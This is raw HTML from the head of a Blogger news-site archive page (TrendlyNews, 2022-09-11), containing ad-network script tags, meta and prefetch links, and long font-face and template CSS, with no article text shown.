

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/2022_09_11_archive.html
body_size: 183608
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='113415823360478' property='fb:pages'/>
<link href='https://www.trendlynews.in/2022_09_11_archive.html' hreflang='en' rel='alternate'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9552762948902270' type="52a8154024f59fe63ed8128b-text/javascript"></script>
<script async='async' data-ad-client='ca-pub-9552762948902270' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="52a8154024f59fe63ed8128b-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="52a8154024f59fe63ed8128b-text/javascript"></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="52a8154024f59fe63ed8128b-text/javascript"></script>
<script type="52a8154024f59fe63ed8128b-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9552762948902270",
          enable_page_level_ads: true
     });
</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script async='async' src='https://fundingchoicesmessages.google.com/i/pub-9552762948902270?ers=1' type="52a8154024f59fe63ed8128b-text/javascript"></script><script type="52a8154024f59fe63ed8128b-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type="52a8154024f59fe63ed8128b-text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//28.2bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//use.fontawesome.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//www.pinterest.com' rel='dns-prefetch'/><link href='//www.linkedin.com' rel='dns-prefetch'/><link href='//www.behance.net' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//player.vimeo.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//w.sharethis.com' rel='dns-prefetch'/><link href='//edge.sharethis.com' rel='dns-prefetch'/><link href='//t.sharethis.com' rel='dns-prefetch'/><link href='//s7.addthis.com' rel='dns-prefetch'/>
<meta charset='utf-8'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.trendlynews.in/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.trendlynews.in/2022_09_11_archive.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS" href="https://www.trendlynews.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.blogger.com/feeds/3372890392287038985/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' name='description'/>
<meta content='http://www.trendlynews.in/2022_09_11_archive.html' property='og:url'/>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:title'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='og:description'/>
<title>
2022-09-11 | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</title>
<meta content='2022-09-11 | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:title'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='og:description'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='description'/>
<meta content='website' property='og:type'/>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:site_name'/>

<meta property='fb:app_id' content='403849583055028'/>


<script type="52a8154024f59fe63ed8128b-text/javascript">var FACEBOOK_APP_ID = '403849583055028';</script>
<!--dis-bing-index-archive-pages-start-->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Template Name: MagOne
Template URI: https://sneeit.com/magone-multi-purpose-blogger-magazine-template/
Author: Tien Nguyen
Author URI: http://portfolio.sneeit.com
Description: MagOne - Responsive Newspaper and Magazine Blogger Template
Version: 6.4.7
-----------------------------------------------------------------------------
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#FF3D00"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Font" type="font" default="normal normal 12px 'Roboto', sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Entire Blog Background" type="color" default="#efefef"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
</Group>
<Group description="Menu" selector="#PageList1">
<Variable name="menufont" description="Menu Main Items Font" type="font" default="normal bold 14px 'Roboto', sans-serif"/>
<Variable name="menucolor" description="Menu Main Items Color" type="color" default="#000000"/>
<Variable name="menucolorhover" description="Menu Main Items Hover Color" type="color" default="#777777"/>
<Variable name="menubackground" description="Menu Main Items Background" type="color" default="#ffffff"/>
<Variable name="menubackgroundhover" description="Menu Main Items Hover Background" type="color" default="#ffffff"/>
<Variable name="menusubcolor" description="Menu Sub Items Color" type="color" default="#cccccc"/>
<Variable name="menusubcolorhover" description="Menu Sub Items Hover Color" type="color" default="#ffffff"/>
<Variable name="menusubbackground" description="Menu Sub Items Background" type="color" default="#333333"/>
<Variable name="menucurcolor" description="Selected Menu Main Item Color" type="color" default="#FFFFFF"/>
<Variable name="menucurbackground" description="Selected Menu Main Item Background" type="color" default="#FF3D00"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#ff3d00"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EA3A00"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#FF4D11"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="blockitembghv" description="Background of Items in Blocks when Hover" type="color" default="#000000"/>
<Variable name="feedwid.title.font" description="Article Widgets Title" type="font" default="normal bold 23px 'Roboto', sans-serif"/>
<Variable name="sidewid.title.font" description="Right Sidebar Widgets Title" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 40px 'Roboto', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Slider" selector=".widget.slider">
<Variable name="slider.title.font" description="Slider Item Title" type="font" default="normal 400 30px 'Roboto', sans-serif"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
*/
/*Variable Apply Here*/
body {font: normal normal 12px 'Roboto', sans-serif;color: #000000;background: #efefef url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjUwODUzYTgtM2FlMi00NjA0LWE4ZjEtM2VmNzI3NDE4Zjhm) repeat scroll top center /* Credit: Ollustrator (http://www.istockphoto.com/file_closeup.php?id=9505737&platform=blogger) */;}
a:link {text-decoration:none;color: #FF3D00;}
a:visited {text-decoration:none;color: #ea3900;}
a:hover {color: #ff4c10;}
.color {color: #ff3d00;}
.border {border-color: #ff3d00;}
.bg {background-color: #ff3d00;}
.header-bg {background-color:#ffffff;}
.wrapper {background-color:#efefef;max-width: 100%;margin: auto;}
.post-body {font: normal normal 16px 'Roboto', sans-serif;}
.main-menu {border-top: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a {border-left: 2px solid #ff3d00o;}
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #ff3d00!important;}
.header-social-icons ul li a:hover {color: #ff3d00;}
.feed-widget-header .widget-title {font: normal bold 23px 'Roboto', sans-serif;}
.slider-item .item-readmore:hover {background: #ff3d00}
.owl-dot.active {background: #ff3d00;}
#main-sidebar .widget > h2, #main-sidebar .feed-widget-header, #main-sidebar .feed-widget-header h2 {font: normal normal 16px 'Roboto', sans-serif;}
#main-sidebar .widget.FollowByEmail .follow-by-email-submit {background: #ff3d00;}
#footer .widget.social_icons li a:hover {color: #ff3d00;}
#footer .FollowByEmail .follow-by-email-submit {background: #ff3d00;}
a.comments-title.active {border-bottom: 2px solid #efefef!important;}
h1.post-title {font: normal normal 40px 'Roboto', sans-serif;}
.feed.widget .feed-widget-header {border-color: #ff3d00;}
.feed.widget.box-title h2.widget-title {background: #ff3d00;}
.social_counter {color: #ff3d00}
.social_counter .button {background: #ff3d00}
.main-menu {background: #ffffff;}
.main-menu ul.menu > li > a {color: #000000;font: normal bold 14px 'Roboto', sans-serif;}
.main-menu ul.menu > li:hover > a {color: #777777;background: #ffffff;}
.main-menu ul.sub-menu,
.main-menu .menu-item-mega-label .menu-item-inner {	background: #333333; }
.main-menu ul.sub-menu a { color: #cccccc; }
.main-menu ul.sub-menu li:hover > a { color: #ffffff; }
.main-menu ul.menu > li.menu-item-current > a {background: #ff3d00; color: #ffffff!important;}
.feed.widget .thumbnail { background: #000000!important; }
.mobile-menu .menu { border-top: 1px solid #ff3d00; }
